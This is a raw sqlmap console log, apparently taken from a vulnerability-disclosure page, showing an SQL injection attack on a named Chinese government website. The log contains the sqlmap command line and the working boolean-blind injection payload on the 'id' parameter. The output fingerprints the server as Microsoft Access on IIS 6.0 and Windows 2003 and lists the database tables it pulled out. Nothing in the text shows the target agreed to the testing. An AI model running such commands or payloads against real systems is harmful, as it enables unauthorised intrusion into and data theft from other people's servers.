 sqlmap.bat
[*] shutting down at 11:30:43
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/basic_detail.asp?id=9 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:56
[11:30:57] [INFO] resuming back-end DBMS 'microsoft access'
[11:30:57] [INFO] testing connection to the target url
[11:30:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9 AND 8839=8839
---
[11:30:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:30:57] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:30:57] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:30:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:30:57] [INFO] retrieved:
[11:31:01] [INFO] heuristics detected web page charset 'GB2312'
[11:31:02] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[11:31:02] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:31:02] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
¦ articles ¦
¦ links ¦
¦ pictures ¦
¦ roots ¦
+----------+
[11:31:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:31:02] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 11:31:02
[root@Hacker~]# Sqlmap
www.wooyun.org